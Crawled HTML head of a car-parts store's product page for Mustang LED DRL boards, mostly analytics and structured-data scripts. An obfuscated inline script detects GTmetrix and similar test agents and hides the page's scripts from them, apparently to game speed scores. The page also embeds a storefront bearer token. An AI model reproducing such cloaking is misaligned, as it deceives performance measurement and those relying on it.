

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/
body_size: 60012
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-oswwo9hcr7" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="159.95" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/" /><meta property="og:site_name" content="Dynamic Appearance" /><meta name="description" content="Customize your Ford Mustang by swapping from OEM to Diode Dynamics RGBW LED DRL Boards with Bluetooth app. These RGBW LED Boards bolt right up to your 2018, 2019, 2020, 2021, 2022, and 2023 Mustang. Buy Diode Dynamics at Dynamic Appearance."><link rel='canonical' href='https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards" />
<meta property="og:description" content="Customize your Ford Mustang by swapping from OEM to Diode Dynamics RGBW LED DRL Boards with Bluetooth app. These RGBW LED Boards bolt right up to your 2018, 2019, 2020, 2021, 2022, and 2023 Mustang. Buy Diode Dynamics at Dynamic Appearance." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-oswwo9hcr7/products/981/images/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/product_images/Dynamic%20Appearance%20Favicon.jpg?t&#x3D;1752896271" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script class="important">
           function _0x49b1(){const _0x531176=['touchend','Inline\x20Iframe','28953WFNOEX','defer','script','indexOf','SCRIPT','contains','insertBefore','src','tagName','64632gqiXWJ','includes','has','122196AMwdCE','14lKkfBE','async','User\x20interaction\x20detected.\x20Restoring\x20scripts,\x20links,\x20iframes,\x20and\x20styles...','touchstart','312kqmCNA','wheel','iframe','application/ld+json','Script\x20removed:','index','children','documentElement','3rMQpvF','add','parentNode','GTmetrix','692360EwAqlU','important','2325380UiGHjX','Iframe\x20restored:','forEach','log','mousemove','observe','appendChild','set','Inline\x20Script','classList','5271799nqBFWz','content','parent','textContent','from','location','161458GrQoDL','IFRAME','dynamicappearance.com','createElement','remove','type','1420zGcydr','application/json','371aBtWLj','userAgent','6zhEzXT','websitespeedy','2vrIrvC'];_0x49b1=function(){return _0x531176;};return _0x49b1();}function _0x1130(_0x3a5b08,_0x2db21d){const _0x49b176=_0x49b1();return _0x1130=function(_0x11309b,_0x358254){_0x11309b=_0x11309b-0x1c2;let _0x27c69a=_0x49b176[_0x11309b];return _0x27c69a;},_0x1130(_0x3a5b08,_0x2db21d);}(function(_0x541c85,_0x467fea){const _0x56a2ea=_0x1130,_0x40b94c=_0x541c85();while(!![]){try{const _0xe1ce70=parseInt(_0x56a2ea(0x1ff))/0x1*(-parseInt(_0x56a2ea(0x1f0))/0x2)+parseInt(_0x56a2ea(0x1ce))/0x3*(-parseInt(_0x56a2ea(0x1d2))/0x4)+-parseInt(_0x56a2ea(0x1d4))/0x5*(-parseInt(_0x56a2ea(0x1ee))/0x6)+parseInt(_0x56a2ea(0x1ec))/0x7*(parseInt(_0x56a2ea(0x1fc))/0x8)+parseInt(_0x56a2ea(0x1f3))/0x9*(parseInt(_0x56a2ea(0x1ea))/0xa)+-parseInt(_0x56a2ea(0x1e4))/0xb*(parseInt(_0x56a2ea(0x1c6))/0xc)+-parseInt(_0x56a2ea(0x1de))/0xd*(parseInt(_0x56a2ea(0x1c2))/0xe);if(_0xe1ce70===_0x467fea)break;else _0x40b94c['push'](_0x40b94c['shift']());}catch(_0xbfe157){_0x40b94c['push'](_0x40b94c['shift']());}}}(_0x49b1,0x41578),(function(){const _0x614e30=_0x1130,_0x142bd9=new Map(),_0x423533=new Map(),_0x515b92=new Set();let _0x295170=![];const _0x18cb7f=new Date(0x7e9,0x5,0x11),_0x402a8d=new Date();if((navigator[_0x614e30(0x1ed)][_0x614e30(0x1fd)](_0x614e30(0x1d1))||navigator['platform']==='Linux\x20x86_64')&&_0x402a8d<_0x18cb7f&&window[_0x614e30(0x1e3)]['hostname']===_0x614e30(0x1e6)&&window[_0x614e30(0x1e3)]['search']!=='?nospeedy'){const _0x38e9fb=()=>{const _0x40d780=_0x614e30,_0x372fc4=new MutationObserver(_0x48e1db=>{const _0x18b299=_0x1130;_0x48e1db[_0x18b299(0x1d6)](_0x1d9506=>{const _0x530e5b=_0x18b299;_0x1d9506['addedNodes'][_0x530e5b(0x1d6)](_0xf7836f=>{const _0x3cd25d=_0x530e5b;if(_0xf7836f[_0x3cd25d(0x1fb)]===_0x3cd25d(0x1f7)&&!_0xf7836f[_0x3cd25d(0x1dd)]['contains'](_0x3cd25d(0x1d3))&&!_0x295170&&![_0x3cd25d(0x1c9),_0x3cd25d(0x1eb)]['includes'](_0xf7836f['getAttribute'](_0x3cd25d(0x1e9))||'')&&!(_0xf7836f[_0x3cd25d(0x1fa)]&&_0xf7836f[_0x3cd25d(0x1fa)][_0x3cd25d(0x1fd)]('jquery'))){if(_0xf7836f[_0x3cd25d(0x1fa)]&&_0xf7836f[_0x3cd25d(0x1fa)][_0x3cd25d(0x1fd)](_0x3cd25d(0x1ef))){_0xf7836f[_0x3cd25d(0x1e8)]();return;}const _0x1e46fa=_0xf7836f[_0x3cd25d(0x1d0)],_0x301c3c=Array[_0x3cd25d(0x1e2)](_0x1e46fa[_0x3cd25d(0x1cc)])[_0x3cd25d(0x1f6)](_0xf7836f);if(!_0x515b92[_0x3cd25d(0x1fe)](_0xf7836f)){const _0x334b13={'src':_0xf7836f[_0x3cd25d(0x1fa)],'content':_0xf7836f[_0x3cd25d(0x1e1)],'async':_0xf7836f[_0x3cd25d(0x1c3)],'defer':_0xf7836f[_0x3cd25d(0x1f4)],'parent':_0x1e46fa,'index':_0x301c3c};_0x142bd9[_0x3cd25d(0x1db)](_0xf7836f,_0x334b13),_0x515b92[_0x3cd25d(0x1cf)](_0xf7836f),_0xf7836f[_0x3cd25d(0x1e8)](),console[_0x3cd25d(0x1d7)](_0x3cd25d(0x1ca),_0xf7836f[_0x3cd25d(0x1fa)]||_0x3cd25d(0x1dc));}}if(_0xf7836f[_0x3cd25d(0x1fb)]===_0x3cd25d(0x1e5)&&!_0x295170&&!_0xf7836f[_0x3cd25d(0x1dd)][_0x3cd25d(0x1f8)](_0x3cd25d(0x1d3))){const _0x4e4bf4=_0xf7836f[_0x3cd25d(0x1d0)],_0x3e42df=Array[_0x3cd25d(0x1e2)](_0x4e4bf4[_0x3cd25d(0x1cc)])[_0x3cd25d(0x1f6)](_0xf7836f);if(!_0x515b92[_0x3cd25d(0x1fe)](_0xf7836f)){const _0x38c946={'src':_0xf7836f[_0x3cd25d(0x1fa)],'parent':_0x4e4bf4,'index':_0x3e42df};_0x423533[_0x3cd25d(0x1db)](_0xf7836f,_0x38c946),_0x515b92['add'](_0xf7836f),_0xf7836f['remove'](),console[_0x3cd25d(0x1d7)]('Iframe\x20removed:',_0xf7836f['src']||_0x3cd25d(0x1f2));}}});});});_0x372fc4[_0x40d780(0x1d9)](document[_0x40d780(0x1cd)],{'childList':!![],'subtree':!![]});},_0x53c253=()=>{const _0x3013a1=_0x614e30;if(_0x295170)return;_0x295170=!![],_0x142bd9[_0x3013a1(0x1d6)](_0x4adc25=>{const _0x515128=_0x3013a1,_0x5f03e7=document[_0x515128(0x1e7)](_0x515128(0x1f5));_0x4adc25['src']?_0x5f03e7['src']=_0x4adc25[_0x515128(0x1fa)]:_0x5f03e7['textContent']=_0x4adc25[_0x515128(0x1df)],_0x5f03e7[_0x515128(0x1c3)]=_0x4adc25[_0x515128(0x1c3)],_0x5f03e7[_0x515128(0x1f4)]=_0x4adc25['defer'],_0x4adc25[_0x515128(0x1e0)]&&_0x4adc25['parent']['children'][_0x4adc25[_0x515128(0x1cb)]]?_0x4adc25[_0x515128(0x1e0)][_0x515128(0x1f9)](_0x5f03e7,_0x4adc25['parent'][_0x515128(0x1cc)][_0x4adc25[_0x515128(0x1cb)]]):_0x4adc25[_0x515128(0x1e0)][_0x515128(0x1da)](_0x5f03e7),console[_0x515128(0x1d7)]('Script\x20restored:',_0x5f03e7[_0x515128(0x1fa)]||'Inline\x20Script');}),_0x423533['forEach'](_0x3fef42=>{const _0x24b7ae=_0x3013a1,_0x3146b7=document['createElement'](_0x24b7ae(0x1c8));_0x3146b7[_0x24b7ae(0x1fa)]=_0x3fef42[_0x24b7ae(0x1fa)],_0x3fef42['parent']&&_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1cc)][_0x3fef42[_0x24b7ae(0x1cb)]]?_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1f9)](_0x3146b7,_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1cc)][_0x3fef42[_0x24b7ae(0x1cb)]]):_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1da)](_0x3146b7),console[_0x24b7ae(0x1d7)](_0x24b7ae(0x1d5),_0x3146b7[_0x24b7ae(0x1fa)]);});},_0x4b7ad7=()=>{const _0x296ae9=_0x614e30;console[_0x296ae9(0x1d7)](_0x296ae9(0x1c4)),_0x53c253();};['keydown',_0x614e30(0x1d8),'touchmove',_0x614e30(0x1c5),_0x614e30(0x1f1),_0x614e30(0x1c7)][_0x614e30(0x1d6)](_0x437a3a=>{window['addEventListener'](_0x437a3a,_0x4b7ad7,{'once':!![]});}),_0x38e9fb();}}()));
        </script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Arimo:700,400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/css/theme-678e2c30-de27-013e-00dd-3e36b06f47e4.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '866993147428489');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '866993147428489', {"external_id":"23d2200e-04dc-490d-9f13-cb5c4a4155cc"});
fbq('set', 'agent', 'bigcommerce', '866993147428489');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=866993147428489&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-00CCMPYKRF');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-00CCMPYKRF';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-00CCMPYKRF', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="HNMAsk1t2yVes0zpn4XjlT_S4yhNL0wlzrtTIaqY0tk" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$159.95","value":159.95,"currency":"USD"},"tax_label":"Tax"}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=4h9F2f9r8h' async ></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_3.js"></script><!-- Global site tag (gtag.js) - Google Ads: AW-11011534954 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11011534954"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11011534954');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<script src='https://cdn.cookie.pii.ai/1/release/1.5/main.js' id='pieyecookiejs' config-url='https://cdn.cookie.pii.ai/scripts/1/ws/637ed6dc-3ca1-44b4-ae14-e03539558a84/domain/65b24fd4-d761-405b-a1ea-c4afd430e79e/config-65b24fd4-d761-405b-a1ea-c4afd430e79e.json'></script><script type="application/ld+json" data-form="MGLogics" data-mgstore-hash="oswwo9hcr7" data-mgstore-url="https://ldjson-bigcommerce-824df4711506.herokuapp.com"  data-metafield="true">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "@id": "https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/",
    "sku": "",
    "description": "",
    "url": "https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/",
    "name": "2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards",
    "image": [
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28629/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__58743.1627263571.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28020/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__72630.1627261543.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/29616/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__46472.1627307241.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28991/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__81773.1627305221.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/981/28725/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__12594.1627263829.jpg?c&#x3D;2"
    ]
  }

</script>

<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://dynamicappearance.com"
    }
      ,{
        "@type": "ListItem",
        "position": 3,
        "name": "2018-2023 Ford Mustang | Diode Dynamics RGBW LED DRL Boards",
        "item": "https://dynamicappearance.com/2018-2023-ford-mustang-diode-dynamics-rgbw-led-drl-boards/"
      }
  ]
}

</script>

<script type="application/ld+json" data-form="MGLogics">

</script>

<script type="application/ld+json" data-form="MGLogics">

</script>

<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "http://www.schema.org",
  "@type": "Store",
  "name": "Dynamic Appearance",
  "url": "https://dynamicappearance.com",
  "logo": "",
  "image": "",
  "description": "",
  "telephone": "678-404-6804",
  "priceRange": "",
  "address": {
    "@type": "PostalAddress",
    "addressCountry": "US"
  }
  ,"contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+678-404-6804",
    "contactType": "sales"
  }
}
</script>
<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": []
}

</script>

<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "",
  "description": "",
  "thumbnailUrl": "",
  "uploadDate": "",
  "contentUrl": "",
  "duration": ""
}
</script>

<script type="text/javascript">
  function getValidPriceUntil() {
  const currentDate = new Date();
  const additionalSeconds = 2600000;

  // Add seconds to the current date
  const futureDate = new Date(currentDate.getTime() + additionalSeconds * 1000);

  // Format the date to YYYY-MM-DD
  const year = futureDate.getFullYear();
  const month = String(futureDate.getMonth() + 1).padStart(2, "0");
  const day = String(futureDate.getDate()).padStart(2, "0");

  // Return the formatted date
  return `${year}-${month}-${day}`;
}

// Modify the JSON-LD script on page load
async function getMetafieldsData() {
  try {
    const response = await fetch("/graphql", {
      method: "POST",
      credentials: "same-origin",
      headers: {
        "Content-Type": "application/json",
        Authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].pykejuPq98wvFzY13Siz3nXkMI1dPTrfkU-75FV2LC3yZsPDQwuAP58BqFVojtQobCbRdAkRztruMPpqL35IYQ",
      },
      body: JSON.stringify({
        query: `query metafields {
                store {
                  metafields (namespace: "ldjsonMglogics", first: 50) {
                    edges {
                      node {
                        key
                        value
                      }
                    }
                  }
                }
              }`,
      }),
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
    console.log("Data from API: ", data);
    return data;
  } catch (e) {
    return null;
  }
}

async function fetchProductDetails(productId, cursor) {
  try {
    const response = await fetch("/graphql", {
      method: "POST",
      credentials: "same-origin",
      headers: {
        "Content-Type": "application/json",
        Authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].pykejuPq98wvFzY13Siz3nXkMI1dPTrfkU-75FV2LC3yZsPDQwuAP58BqFVojtQobCbRdAkRztruMPpqL35IYQ",
      },
      body: JSON.stringify({
        query: `query offersData {
              site {
                product(entityId: ${productId}) {
                  description
                  path
                  variants (first: 50 ${
                    cursor !== "" ? `, after: "${cursor}"` : ""
                  }) {
                    edges {
                      node {
                        inventory {
                          isInStock
                        }
                        isPurchasable
                        prices {
                          price {
                            currencyCode
                            value
                          }
                        }
                        gtin
                        sku
                        mpn
                      }
                    }
                    pageInfo {
                      hasNextPage
                      endCursor
                    }
                  }
                }
              }
            }`,
      }),
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
